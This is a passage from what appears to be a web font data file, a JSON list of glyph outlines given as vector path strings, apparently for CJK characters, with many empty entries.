,-115r221,0r0,30r-181,0r0,26r177,0r0,28r-177,0v-1,14,-1,29,14,28r171,0r0,29r-198,0"},{"d":"326,-92r-40,0r0,-183r40,0r0,183xm256,-93r-39,0r0,-83r-53,0r0,-30r53,0r0,-69r39,0r0,182xm21,-117v42,-29,62,-56,61,-123r-48,0r0,-31r139,0r0,31r-51,0v-2,56,18,90,62,118r-20,23v-22,-11,-53,-44,-60,-69v-5,28,-38,62,-61,75xm328,-47r-7,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-182,0r0,-30r217,0v14,0,22,7,21,22"},{},{},{"d":"219,-151v-33,-9,-69,-35,-82,-62v-10,28,-52,57,-85,65r-15,-27v56,-22,82,-48,79,-98r40,0v-2,51,23,74,78,96xm279,-112v-30,19,-59,20,-125,21r0,47r-40,0r0,-47r-87,0r0,-30r205,-2v27,-3,47,-7,47,-31r0,-121r40,0r0,251r-40,0r0,-88xm112,55v-38,3,-18,-49,-23,-79r39,0v2,19,-8,49,14,48r191,0r0,31r-221,0"},{},{},{},{},{},{},{"d":"26,-190v0,-85,118,-116,166,-57r85,0r0,-28r40,0r0,200r-40,0r0,-59r-84,0v-47,59,-167,30,-167,-56xm208,-218v5,17,6,39,0,55r69,0r0,-55r-69,0xm119,-135v32,0,55,-23,55,-55v0,-32,-23,-56,-55,-56v-31,0,-54,24,-54,56v0,32,22,55,54,55xm219,-75v-4,61,57,92,110,103r-12,29v-42,-1,-109,-42,-118,-75v-9,33,-76,75,-118,75r-13,-29v55,-12,115,-40,111,-103r40,0"},{},{"d":"221,-104v-35,-10,-72,-35,-87,-63v-13,31,-54,57,-91,68r-16,-28v54,-21,82,-50,85,-86r-77,0r0,-31r78,0r0,-39r39,0r0,39r78,0r0,31r-77,0v3,34,31,61,83,81xm153,-46v68,-1,115,3,126,-39r0,-190r40,0r0,329r-40,0r0,-94v-37,38,-169,21,-263,25r0,-31r98,0r0,-67r39,0r0,67"},{},{"d":"326,-91r-40,0r0,-184r40,0r0,184xm58,-108v-22,0,-27,-6,-28,-27r0,-137r39,0r0,48r70,0r0,-48r40,0r0,66r41,0r0,-69r39,0r0,184r-39,0r0,-85r-41,0r0,68r-121,0xm139,-139r0,-55r-70,0v3,21,-9,55,15,55r55,0xm123,58v-20,0,-27,-6,-27,-26r0,-101r233,0r0,30r-193,0v4,23,-12,67,14,67r183,0r0,30r-210,0"},{},{"d":"326,-103r-39,0r0,-74r-41,0r0,69r-39,0r0,-167r39,0r0,67r41,0r0,-67r39,0r0,172xm24,-123v39,-28,61,-55,60,-117r-49,0r0,-31r138,0r0,31r-49,0v-2,50,18,81,60,108r-20,24v-24,-12,-51,-42,-59,-68v-3,29,-35,65,-59,76xm223,-91v53,0,98,29,98,77v0,49,-45,78,-98,78v-54,0,-99,-30,-99,-78v0,-48,46,-77,99,-77xm223,35v31,0,60,-20,60,-49v0,-28,-30,-48,-60,-48v-31,0,-60,19,-60,48v0,29,28,49,60,49"},{},{},{"d":"25,-192v0,-84,119,-114,167,-56r85,0r0,-27r40,0r0,182r-40,0r0,-45r-83,0v-47,58,-169,31,-169,-54xm208,-219v5,15,5,35,1,51r68,0r0,-51r-69,0xm119,-138v31,0,54,-23,54,-54v0,-31,-23,-54,-54,-54v-32,0,-55,22,-55,54v0,32,23,54,55,54xm118,58v-20,0,-27,-6,-27,-26r0,-102r211,0v11,0,16,6,16,17r-4,111r-196,0xm276,28r0,-56v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,67,14,67r131,0"},{"d":"354,-174r-56,0r0,82r-40,0r0,-183r40,0r0,70r56,0r0,31xm176,-271v17,0,25,5,24,23v-3,80,-55,135,-156,166r-14,-28v48,-17,83,-37,104,-62v-35,3,-66,2,-103,2r0,-30r119,0v4,-13,14,-41,-7,-41r-108,0r0,-30r141,0xm107,58v-20,0,-27,-6,-27,-26r0,-102r203,0v11,0,16,6,16,17r-4,111r-188,0xm259,28r0,-57v0,-7,-3,-11,-10,-11r-129,0r0,55v0,9,4,13,13,13r126,0"},{},{},{},{"d":"281,-275v16,1,21,5,19,22r-8,108r-36,0r0,-32r-193,0r0,-30r193,0v-1,-17,5,-38,-14,-38r-177,0r0,-30r216,0xm341,-87r-322,0r0,-30r118,0r0,-42r40,0r0,42r164,0r0,30xm199,-66v-1,57,60,83,112,95r-14,28v-43,-2,-107,-36,-118,-68v-10,32,-75,67,-118,68r-12,-28v56,-11,110,-36,110,-95r40,0"},{},{},{"d":"317,-50r-40,0r0,-87r-68,0r0,-29r68,0r0,-28r-68,0r0,-29r68,0r0,-52r40,0r0,225xm142,-240v-5,69,32,108,78,131r-19,27v-31,-11,-67,-47,-78,-79v-8,33,-50,71,-82,83r-19,-29v59,-30,83,-66,79,-133r-69,0r0,-31r179,0r0,31r-69,0xm111,49v-18,-1,-23,-5,-24,-22r0,-84r40,0v5,25,-13,75,14,75r187,0r0,31r-217,0"},{},{},{},{},{},{},{},{"d":"354,-176r-56,0r0,83r-40,0r0,-182r40,0r0,69r56,0r0,30xm140,-240v-3,62,36,90,82,111r-17,27v-41,-14,-68,-37,-83,-68v-13,33,-52,61,-87,72r-18,-27v59,-27,86,-57,83,-115r-71,0r0,-31r183,0r0,31r-72,0xm106,58v-20,0,-27,-6,-27,-26r0,-103r204,0v11,0,16,6,16,17r-4,112r-189,0xm257,28r0,-58v0,-7,-3,-11,-10,-11r-128,0v4,24,-12,69,14,69r124,0"},{},{},{},{"d":"210,-214r-2,40r69,0r0,-40r-67,0xm187,-271v20,0,26,7,25,28r65,0r0,-32r40,0r0,185r-40,0r0,-55r-70,0r-1,24r-142,0v-18,0,-27,-8,-27,-24r0,-126r150,0xm170,-151r0,-79v0,-7,-4,-11,-11,-11r-82,0r0,78v0,8,4,12,13,12r80,0xm227,-30v13,32,59,55,103,59r-11,29v-46,-3,-102,-31,-116,-64v-14,33,-70,61,-116,64r-11,-29v44,-7,89,-26,103,-59r-94,0r0,-30r98,0r0,-36r39,0r0,36r98,0r0,30r-93,0"},{"d":"282,-274v16,1,21,5,20,22r-8,127r47,0r0,31r-135,0r0,73r-40,0r0,-73r-147,0r0,-31r238,0r0,-46r-191,0r0,-30r191,0v-1,-18,6,-43,-15,-43r-174,0r0,-30r214,0xm85,52v-17,-1,-22,-4,-23,-21r0,-85r40,0r0,63v0,8,4,13,13,13r188,0r0,30r-218,0"},{},{"d":"326,-109r-39,0r0,-65r-38,0r0,64r-39,0r0,-165r39,0r0,70r38,0r0,-70r39,0r0,166xm58,-121v-22,0,-27,-6,-28,-27r0,-124r38,0r0,41r68,0r0,-41r38,0r0,151r-116,0xm136,-151r0,-51r-68,0v2,20,-9,52,15,51r53,0xm126,58v-45,5,-25,-53,-29,-88r189,0v-1,-12,4,-29,-9,-29r-180,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,30,11,30r187,0r0,30r-208,0"},{},{"d":"317,-104r-40,0r0,-171r40,0r0,171xm126,-277v55,0,95,31,95,83v0,52,-41,83,-95,83v-55,0,-96,-31,-96,-83v0,-52,40,-83,96,-83xm126,-142v32,0,55,-21,55,-52v0,-31,-24,-53,-55,-53v-33,0,-56,21,-56,53v0,32,23,52,56,52xm217,-94v55,0,98,28,98,79v-1,50,-44,79,-98,79v-55,0,-96,-29,-96,-79v0,-50,41,-79,96,-79xm217,33v32,0,58,-18,58,-48v0,-30,-27,-49,-58,-49v-31,0,-57,20,-57,49v-1,29,26,48,57,48"},{},{},{"d":"317,-105r-40,0r0,-170r40,0r0,170xm149,-215v4,39,45,64,83,75r-15,28v-34,-7,-72,-34,-87,-59v-12,31,-54,57,-90,67r-15,-29v54,-19,81,-46,83,-82r-75,0r0,-30r76,0r0,-38r40,0r0,38r76,0r0,30r-76,0xm318,-62r-5,121r-36,0r0,-100v-1,-26,-46,-10,-69,-14r0,-29r90,0v14,0,21,8,20,22xm106,58v-44,5,-23,-52,-28,-86r75,0v0,-12,3,-27,-10,-27r-65,0r0,-30r96,0v11,0,16,5,16,16r-4,69r-71,0v1,13,-4,29,11,29r75,0r0,29r-95,0"},{},{},{},{"d":"354,-183r-56,0r0,71r-40,0r0,-163r40,0r0,62r56,0r0,30xm204,-114v-31,-10,-71,-40,-82,-67v-10,31,-51,62,-85,72r-19,-28v56,-24,83,-56,82,-103r-70,0r0,-31r182,0r0,31v-22,2,-53,-4,-71,2v0,43,27,75,81,96xm108,58v-45,5,-24,-53,-29,-89r179,0v-1,-12,4,-29,-10,-29r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{},{"d":"279,-104v-39,34,-163,19,-251,23r0,-28r91,0r0,-26v-47,-2,-75,-59,-44,-96r-39,0r0,-27r83,0r0,-33r39,0r0,33r81,0r0,27r-37,0v31,36,3,96,-44,96r0,26v53,-1,78,0,107,-10v11,-4,14,-13,14,-24r0,-132r40,0r0,215r-40,0r0,-44xm138,-160v21,0,38,-13,38,-34v0,-21,-17,-34,-38,-34v-21,0,-38,14,-38,34v0,20,17,34,38,34xm217,-59v-3,59,57,78,111,88r-12,28v-45,-3,-107,-33,-119,-66v-10,34,-74,64,-119,66r-11,-28v53,-10,113,-29,110,-88r40,0"},{},{"d":"354,-174r-54,0r0,81r-40,0r0,-182r40,0r0,70r54,0r0,31xm98,-240v-1,39,7,65,27,93v18,-26,25,-55,24,-93r-51,0xm189,-240v-2,50,17,91,43,116r-25,21v-15,-11,-34,-42,-37,-64v-5,23,-26,54,-44,68v-18,-12,-41,-43,-47,-68v-4,25,-23,59,-39,72r-26,-22v31,-33,46,-69,44,-123r-36,0r0,-31r202,0r0,31r-35,0xm285,-70v13,0,16,5,16,17r-4,112r-193,0v-20,0,-27,-7,-27,-27r0,-102r208,0xm259,28r0,-57v0,-7,-3,-11,-10,-11r-132,0v4,23,-12,68,14,68r128,0"},{},{"d":"129,-139v42,2,83,-9,83,-38r0,-98r37,0r0,72r40,0r0,-72r37,0r0,179r-37,0r0,-76r-40,0r0,75r-37,0r0,-38v-23,22,-64,28,-116,28v-36,-1,-59,-2,-59,-41r0,-122r115,0r0,30r-75,0r0,83v2,24,25,16,52,18xm225,-78v-2,66,55,89,111,106r-14,29v-40,-3,-108,-44,-116,-76v-8,32,-78,73,-118,76r-14,-29v57,-16,113,-40,111,-106r40,0"},{},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm125,-277v56,0,96,31,96,83v0,52,-41,83,-96,83v-54,0,-95,-31,-95,-83v0,-52,40,-83,95,-83xm125,-142v33,0,56,-20,56,-52v0,-32,-23,-53,-56,-53v-33,0,-56,22,-56,53v0,31,23,52,56,52xm198,59v-21,-9,-56,-42,-62,-64v-6,22,-42,55,-62,64r-20,-27v45,-27,66,-57,64,-109r36,0v-2,44,13,71,44,96v31,-26,46,-53,44,-96r37,0v-2,51,19,82,64,109r-20,27v-21,-9,-56,-42,-62,-64v-6,22,-42,56,-63,64"},{"d":"326,-96r-40,0r0,-179r40,0r0,179xm56,-113v-20,0,-27,-6,-26,-27r0,-130r123,0v33,-2,22,36,23,64r44,0r0,-69r38,0r0,179r-38,0r0,-79r-45,0r-3,62r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,83v2,24,45,9,67,13r0,-83xm57,33v41,-24,65,-47,64,-107r36,0v-2,44,12,69,44,95v32,-25,46,-52,44,-95r37,0v-2,51,19,79,64,107r-20,26v-21,-9,-56,-42,-62,-64v-6,23,-42,55,-63,64v-21,-9,-57,-42,-62,-64v-5,22,-41,55,-62,64"},{},{},{"d":"219,-165v-35,-8,-70,-30,-82,-58v-10,29,-49,51,-84,61r-16,-27v54,-21,80,-44,79,-84r40,0v-2,42,23,60,78,82xm279,-134v-27,19,-58,22,-121,21r0,39r146,0v32,3,8,53,12,78r-200,0v1,12,-4,27,10,27r201,0r0,27r-222,0v-42,4,-24,-47,-28,-80r201,0v0,-11,3,-25,-9,-25r-192,0r0,-27r42,0r0,-39r-92,0r0,-28v78,-4,172,6,238,-9v29,-20,8,-83,14,-125r40,0r0,178r-40,0r0,-37"},{},{"d":"302,4r-49,0r-87,-124r-38,0r0,124r-41,0r0,-276r41,0r0,121r38,0r87,-121r47,0r-101,134"},{"d":"84,-143v1,21,24,16,50,17v63,0,93,-3,124,-17v11,-5,16,-13,16,-24r0,-108r39,0r0,191r-39,0r0,-42v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-68r132,0v-1,-17,5,-42,-13,-41r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,79r-128,0r0,29xm315,-40r-6,94r-35,0r0,-70v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{},{},{"d":"326,-76r-40,0r0,-199r40,0r0,199xm18,-190v-11,-85,108,-117,150,-57r52,0r0,-28r38,0r0,178r-38,0r0,-37r-51,0v-42,61,-162,30,-151,-56xm182,-218v4,17,4,39,0,55r38,0r0,-55r-38,0xm102,-135v28,0,44,-24,44,-55v0,-31,-16,-55,-44,-55v-29,0,-45,24,-45,55v0,31,16,55,45,55xm224,-75v-3,60,57,92,111,103r-13,29v-42,-1,-109,-43,-118,-76v-8,34,-75,76,-118,76r-12,-29v55,-10,113,-42,110,-103r40,0"},{},{},{},{},{"d":"124,-151v-32,-2,-70,10,-70,-28r0,-95r39,0r0,31r97,0r0,-31r39,0r0,123r-66,0r0,33v48,-1,73,0,101,-10v11,-4,15,-13,15,-24r0,-123r40,0r0,195r-40,0r0,-32v-39,34,-163,19,-251,23r0,-29r96,0r0,-33xm190,-180r0,-34r-97,0v0,16,-4,34,15,34r82,0xm304,-60v13,0,16,5,16,17r-5,101r-199,0v-20,0,-27,-6,-27,-26r0,-92r215,0xm278,29v-3,-20,10,-60,-10,-60r-139,0v3,21,-10,60,14,60r135,0"},{},{},{},{},{"d":"138,-154v56,3,109,-5,116,-36r0,-85r41,0r0,63r59,0r0,31r-59,0r0,73r-41,0r0,-43v-29,24,-81,28,-145,29v-46,0,-73,1,-73,-46r0,-103r157,0r0,31r-115,0r0,70v4,22,30,15,60,16xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,5,-30,-10,-29r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{"d":"120,-277v49,0,87,29,93,70r64,0r0,-68r40,0r0,182r-40,0r0,-84r-64,0v-7,41,-45,69,-93,69v-53,0,-95,-33,-95,-85v0,-51,42,-84,95,-84xm120,-139v33,0,55,-23,55,-54v0,-31,-23,-53,-55,-53v-33,0,-56,22,-56,53v0,31,23,55,56,54xm302,-72v13,0,16,5,16,18r-5,112r-195,0v-20,0,-27,-6,-27,-26r0,-104r211,0xm276,28r0,-58v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,69,14,69r131,0"},{},{"d":"195,-118v-42,15,-111,12,-170,12r0,-30r30,0v-4,-27,-1,-72,-2,-104r-27,0r0,-31r159,0r0,31r-24,0r-2,102v14,-1,25,-2,32,-3xm328,-46r-7,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-182,0r0,-30r217,0v14,0,22,7,21,22xm257,-92r-38,0r0,-84r-41,0r0,-30r41,0r0,-69r38,0r0,183xm326,-91r-40,0r0,-184r40,0r0,184xm90,-136r32,0r1,-104r-34,0"},{},{},{"d":"91,-139v-42,4,-24,-48,-28,-82r194,0v-1,-12,4,-27,-10,-27r-184,0r0,-27r219,0v11,0,16,4,16,15r-4,65r-191,0v1,12,-4,28,10,28r191,0r0,28r-213,0xm299,-28r-6,83r-35,0r0,-62v0,-11,-4,-16,-14,-16r-184,0r0,-27r100,0r0,-34r-141,0r0,-28r322,0r0,28r-141,0r0,34v35,6,102,-17,99,22"},{},{"d":"201,-48v8,41,61,68,110,74r-10,30v-46,-3,-107,-33,-121,-66v-14,33,-76,63,-121,67r-11,-30v51,-8,102,-32,110,-75r-100,0r0,-30r102,0r0,-49r-141,0r0,-31r235,0r0,-70v0,-11,-5,-16,-15,-16r-173,0r0,-31r213,0v16,1,22,4,20,22r-7,95r49,0r0,31r-141,0r0,49r101,0r0,30r-100,0"},{"d":"135,-282v48,0,86,17,86,59v0,42,-38,60,-86,60v-48,0,-86,-18,-86,-60v0,-41,38,-59,86,-59xm135,-189v24,0,47,-12,47,-34v0,-23,-22,-34,-47,-34v-25,0,-46,12,-46,34v0,22,22,34,46,34xm279,-84r-75,0r0,-25r75,0r0,-166r40,0r0,207r-40,0r0,-16xm244,-130v-24,8,-57,12,-90,12r0,47r-39,0r0,-47r-87,0r0,-26v71,-1,151,4,212,-6xm323,59v-20,-6,-58,-37,-63,-56v-7,21,-40,46,-62,56v-22,-10,-55,-35,-62,-56v-5,20,-43,50,-63,56r-19,-25v46,-24,67,-43,64,-87r36,0v-2,36,12,53,44,76v32,-22,46,-40,44,-76r36,0v-2,47,30,69,64,87"},{"d":"202,-246v11,39,62,58,111,66r-8,30v-50,-5,-102,-28,-124,-59v-23,32,-65,52,-125,59r-9,-30v68,-10,105,-32,111,-66r-100,0r0,-29r243,0r0,29r-99,0xm341,-98r-141,0r0,31r-40,0r0,-31r-141,0r0,-29r322,0r0,29xm200,-46v-2,49,62,68,110,75r-10,28v-41,1,-111,-30,-120,-60v-11,31,-75,61,-121,60r-9,-28v53,-8,110,-24,110,-75r40,0"},{},{},{},{},{"d":"73,-169v-48,3,-21,-66,-28,-104r73,0r0,29r-33,0v2,19,-7,48,14,47r42,0r0,-76r95,0r0,29r-55,0v2,19,-7,48,14,47r42,0r0,28r-164,0xm279,-133v-27,19,-55,22,-116,22r0,36r141,0v12,0,17,5,16,16r-4,63r-201,0v0,13,-3,28,11,27r201,0r0,27r-222,0v-44,6,-25,-46,-29,-80r203,0v0,-12,3,-25,-10,-25r-193,0r0,-28r48,0r0,-36r-97,0r0,-28v78,-4,173,7,238,-10v29,-20,8,-84,14,-126r40,0r0,180r-40,0r0,-38"},{},{},{},{},{},{},{},{},{},{"d":"105,-164v-30,-2,-69,9,-69,-26r0,-81r40,0r0,64v0,9,4,13,13,13r121,0r0,30r-65,0r0,41v50,-1,73,1,100,-10v10,-5,14,-13,14,-23r0,-119r40,0r0,69r54,0r0,31r-54,0r0,88r-40,0r0,-30v-37,36,-149,19,-239,23r0,-29r85,0r0,-41xm268,-67v-2,56,23,77,64,99r-20,27v-21,-10,-56,-38,-62,-59v-7,21,-41,50,-62,59v-21,-10,-56,-38,-63,-59v-6,21,-41,49,-62,59r-20,-27v41,-21,66,-43,64,-99r37,0v-2,41,11,66,43,88v30,-20,46,-40,44,-88r37,0"},{},{},{},{"d":"326,-94r-39,0r0,-181r39,0r0,181xm254,-94r-38,0r0,-84r-71,0r0,-30r71,0r0,-67r38,0r0,181xm77,-157v-1,18,16,17,34,17v24,0,44,-3,61,-7r5,26v-24,8,-51,13,-84,13v-32,0,-56,-1,-56,-39r0,-124r125,0r0,31r-85,0r0,83xm136,-10v1,17,-6,38,14,38r137,0r0,-38r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-109r40,0r0,37r151,0r0,-37r39,0r0,135r-203,0"},{},{"d":"354,-173r-56,0r0,64r-40,0r0,-166r40,0r0,71r56,0r0,31xm207,-103v-35,-9,-70,-34,-84,-63v-14,32,-49,60,-87,71r-17,-28v46,-19,77,-38,81,-90r-74,0r0,-31r75,0r0,-39r41,0r0,39r75,0r0,31r-74,0v0,35,26,63,79,83xm239,64v-51,0,-82,-52,-55,-94r-22,0r0,-29r58,0r0,-31r39,0r0,31r59,0r0,29r-23,0v29,41,-3,94,-56,94xm239,35v19,0,29,-14,29,-31v0,-17,-11,-31,-29,-31v-17,0,-28,14,-28,31v0,17,11,31,28,31xm81,54v-17,-1,-22,-4,-23,-21r0,-99r40,0r-1,76v2,23,44,9,66,13r0,31r-82,0"},{},{},{},{},{},{},{},{},{"d":"326,-79r-39,0r0,-94r-41,0r0,73r-40,0r0,-175r40,0r0,72r41,0r0,-72r39,0r0,196xm24,-117v40,-29,62,-58,60,-123r-49,0r0,-31r138,0r0,31r-49,0v-2,55,16,88,60,117r-20,23v-23,-11,-51,-44,-58,-70v-4,28,-37,65,-60,77xm225,-77v-3,62,57,94,111,105r-14,29v-41,-1,-107,-43,-116,-76v-8,34,-75,76,-117,76r-13,-29v54,-11,112,-43,109,-105r40,0"},{},{},{"d":"355,-139r-57,0r1,193r-40,0r0,-329r40,0r-1,105r57,0r0,31xm51,-40v-22,0,-29,-6,-29,-27r0,-204r39,0r0,79r103,0r0,-79r40,0r0,231r-153,0xm164,-70r0,-92r-103,0r0,78v0,9,5,14,15,14r88,0"},{},{},{"d":"235,-297r-6,91r-28,0r-6,-91r40,0xm165,-297r-6,91r-27,0r-7,-91r40,0"},{"d":"297,-156r-206,0v-50,0,-20,-78,-28,-120r40,0r0,27r154,0r0,-27r40,0r0,120xm257,-186r0,-33r-154,0v0,15,-3,33,14,33r140,0xm341,-98r-141,0r0,31r-40,0r0,-31r-141,0r0,-29r322,0r0,29xm200,-52v-3,53,62,74,111,82r-11,27v-40,2,-111,-32,-120,-60v-10,29,-79,61,-121,60r-10,-27v52,-8,114,-28,111,-82r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"306,-145v-45,-3,-104,-28,-125,-54v-21,29,-78,49,-127,54r-8,-30v64,-8,100,-26,110,-54r-100,0r0,-29r103,0r0,-31r42,0r0,31r102,0r0,29r-100,0v11,27,48,45,111,54xm341,-87r-322,0r0,-29r141,0r0,-40r40,0r0,40r141,0r0,29xm283,-58v13,0,16,5,16,18r-4,98r-205,0v-20,0,-27,-6,-27,-26r0,-90r220,0xm257,29v-4,-19,10,-57,-10,-57r-144,0v3,21,-9,57,14,57r140,0"},{"d":"78,-143v3,22,28,16,54,16v34,0,61,-2,81,-6r4,28v-28,7,-63,10,-104,10v-38,0,-74,3,-74,-34r0,-72r126,0v-1,-17,5,-42,-13,-41r-112,0r0,-29r146,0v22,-3,21,16,19,34r72,0r0,-38r40,0r0,185r-40,0r0,-48r-77,0r0,-30r77,0r0,-39r-74,0r-1,35r-124,0r0,29xm131,-9v0,16,-4,37,14,37r132,0r0,-37r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-100r39,0r0,29r146,0r0,-29r40,0r0,126r-199,0"},{},{},{"d":"305,-148v-49,-5,-103,-28,-124,-56v-21,32,-73,50,-125,56r-9,-29v70,-11,107,-33,112,-67r-101,0r0,-30r243,0r0,30r-100,0v5,34,43,56,112,67xm341,-93r-322,0r0,-30r322,0r0,30xm283,-61v13,0,16,5,16,17r-4,102r-205,0v-20,0,-27,-7,-27,-27r0,-92r220,0xm257,28v-3,-20,10,-60,-11,-60r-143,0v3,22,-10,59,14,60r140,0"},{},{"d":"86,-143v-21,0,-27,-7,-28,-26r0,-104r95,0r0,30r-55,0r0,56v0,9,4,13,13,13r67,0r0,-99r125,0r0,30r-85,0r0,56v0,9,4,13,13,13r74,0r0,31r-219,0xm341,-76r-322,0r0,-30r322,0r0,30xm86,52v-43,2,-17,-63,-24,-98r41,0v4,23,-13,67,13,67r190,0r0,31r-220,0"},{},{"d":"326,-104r-40,0r0,-171r40,0r0,171xm258,-104r-38,0r0,-75r-46,0r0,-29r46,0r0,-67r38,0r0,171xm144,-271v16,0,20,5,19,20r-5,72r-82,0v0,17,-3,35,15,36v31,2,60,2,87,-3r4,26v-25,6,-55,9,-89,9v-33,0,-57,1,-57,-35r0,-61r86,0v0,-16,3,-36,-13,-36r-72,0r0,-28r107,0xm126,58v-44,5,-25,-49,-29,-84r189,0v-1,-11,4,-28,-9,-27r-180,0r0,-29r214,0v12,0,18,5,17,16r-4,67r-188,0v1,13,-4,30,11,29r187,0r0,28r-208,0"},{"d":"139,-240v-2,57,38,86,81,104r-17,28v-32,-11,-71,-39,-83,-67v-11,32,-51,61,-85,72r-18,-29v58,-24,84,-54,82,-108r-73,0r0,-31r186,0r0,31r-73,0xm140,-46v62,0,112,0,121,-39r0,-190r40,0r0,110r52,0r0,30r-52,0r0,189r-40,0r0,-96v-33,39,-156,24,-248,27r0,-31r87,0r0,-67r40,0r0,67"},{},{},{"d":"317,-88r-40,0r0,-108r-104,0r0,-30r104,0r0,-49r40,0r0,187xm86,-159v0,24,25,17,50,17v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-121r40,0r0,111xm302,-72v13,0,16,5,16,17r-5,113r-194,0v-20,0,-27,-6,-26,-26r0,-104r209,0xm277,28r0,-59v0,-7,-3,-10,-10,-10r-135,0v4,24,-12,69,14,69r131,0"},{},{},{},{},{},{},{},{"d":"328,-91r-36,0r0,-85r-35,0r0,78r-36,0r0,-177r36,0r0,69r35,0r0,-69r36,0r0,184xm52,-105v-22,0,-29,-7,-29,-27r0,-140r32,0r0,48r34,0r0,-48r32,0r0,48r33,0r0,-48r32,0r0,167r-134,0xm154,-194r-33,0r0,59r33,0r0,-59xm89,-135r0,-59r-34,0v2,29,-13,69,34,59xm225,-76v-3,60,58,92,111,104r-13,29v-42,-1,-108,-43,-117,-76v-9,34,-76,76,-119,76r-12,-29v54,-11,113,-43,110,-104r40,0"},{"d":"73,-145v3,22,30,16,58,17v55,2,84,-2,112,-14v31,-22,9,-88,15,-133r40,0r0,71r56,0r0,30r-56,0r0,89r-40,0r0,-41v-28,22,-83,32,-152,31v-41,0,-73,1,-73,-39r0,-67r128,0v-1,-17,5,-42,-13,-41r-114,0r0,-29r148,0v14,0,21,7,20,20r-6,79r-123,0r0,27xm106,58v-20,0,-27,-6,-27,-26r0,-95r204,0v11,0,16,6,16,17r-4,104r-189,0xm257,28v-4,-20,10,-57,-10,-61r-128,0v3,22,-10,60,14,61r124,0"},{},{},{},{"d":"317,-111r-40,0r0,-164r40,0r0,164xm68,-121v-22,0,-29,-8,-29,-29r0,-122r39,0r0,41r94,0r0,-41r40,0r0,151r-144,0xm172,-151r0,-51r-94,0v2,20,-9,52,15,51r79,0xm120,58v-44,4,-25,-52,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-30r211,0v11,0,17,5,17,16r-5,71r-183,0v1,13,-4,30,11,30r183,0r0,30r-205,0"},{"d":"319,54r-40,0r0,-329r40,0r0,329xm105,-240v-2,65,7,118,31,159v21,-36,28,-95,26,-159r-57,0xm136,-27v-21,-18,-45,-64,-49,-100v-3,34,-24,82,-43,102r-27,-19v36,-47,51,-112,48,-196r-41,0r0,-30r219,0r0,30r-41,0v-3,83,12,146,50,191r-27,20v-17,-17,-39,-63,-42,-94v-5,37,-25,77,-47,96"},{},{},{"d":"317,-95r-40,0r0,-102r-104,0r0,-31r104,0r0,-47r40,0r0,180xm86,-162v1,24,25,18,50,18v35,0,63,-2,86,-7r5,26v-30,8,-68,13,-114,13v-37,-1,-67,1,-67,-39r0,-119r40,0r0,108xm131,-12v1,17,-6,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,36r146,0r0,-36r40,0r0,136r-199,0"},{"d":"139,-282v50,0,86,22,86,65v0,43,-37,65,-86,65v-49,0,-86,-22,-86,-65v0,-43,37,-65,86,-65xm139,-181v25,0,46,-13,46,-36v0,-23,-21,-37,-46,-37v-25,0,-46,13,-46,37v0,24,21,36,46,36xm304,-56v13,0,16,5,16,17r-5,97r-212,0v-49,1,-19,-74,-27,-114r46,0r0,-44r-95,0r0,-30v78,-4,171,6,237,-9v10,-5,15,-13,15,-24r0,-112r40,0r0,196r-40,0r0,-45v-24,21,-56,23,-118,23r0,45r143,0xm279,29v-3,-19,9,-56,-11,-56r-152,0v3,20,-10,56,14,56r149,0"},{},{},{"d":"145,-90r0,46r70,0r0,-46v-22,5,-48,5,-70,0xm341,-13r-322,0r0,-31r86,0r0,-64v-31,-23,-33,-79,-7,-107r-54,0r0,-31r117,0r0,-41r39,0r0,41r116,0r0,31r-54,0v26,28,24,85,-7,107r0,64r86,0r0,31xm180,-118v33,0,60,-18,60,-47v0,-30,-27,-47,-60,-47v-33,0,-60,17,-60,47v0,29,27,47,60,47"},{"d":"91,-139v-42,4,-24,-48,-28,-82r193,0v-1,-12,3,-26,-10,-26r-183,0r0,-28r219,0v12,0,17,5,16,16r-4,65r-191,0v1,12,-4,27,10,27r191,0r0,28r-213,0xm341,-86r-322,0r0,-28r322,0r0,28xm180,-67v55,0,100,19,100,67v0,48,-44,67,-100,67v-56,0,-100,-19,-100,-67v0,-47,45,-67,100,-67xm118,0v0,51,124,55,124,0v0,-52,-124,-52,-124,0"},{},{},{"d":"181,-271v37,-3,20,45,15,67r79,0r0,-71r40,0r0,168r-40,0r0,-66r-94,0v-23,35,-66,63,-131,83r-14,-28v48,-16,82,-35,103,-59v-35,4,-66,1,-103,2r0,-28r120,0v5,-13,12,-40,-9,-40r-107,0r0,-28r141,0xm119,58v-44,4,-23,-52,-28,-87r186,0v0,-12,3,-29,-10,-29r-176,0r0,-29r210,0v11,0,16,5,16,16r-4,70r-182,0v1,12,-4,29,10,29r183,0r0,30r-205,0"},{"d":"277,-181r-75,0r0,-30r75,0r0,-64r40,0r0,166r-40,0r0,-72xm203,-112v-34,-11,-66,-39,-80,-70v-12,32,-47,62,-81,75r-19,-28v53,-26,79,-60,79,-105r-69,0r0,-31r179,0r0,31r-69,0v0,44,25,77,77,101xm302,-86v13,0,16,5,16,17r-5,127r-83,0v-20,0,-25,-6,-26,-26r0,-118r98,0xm279,29r0,-75v0,-17,-24,-9,-39,-11r0,74v-1,17,23,11,39,12xm102,58v-45,5,-24,-52,-29,-87r72,0v-1,-12,5,-29,-10,-28r-62,0r0,-29r94,0v12,0,17,4,16,15r-4,70r-67,0v1,12,-5,30,10,30r65,0r0,29r-85,0"},{},{"d":"160,-140v-37,-5,-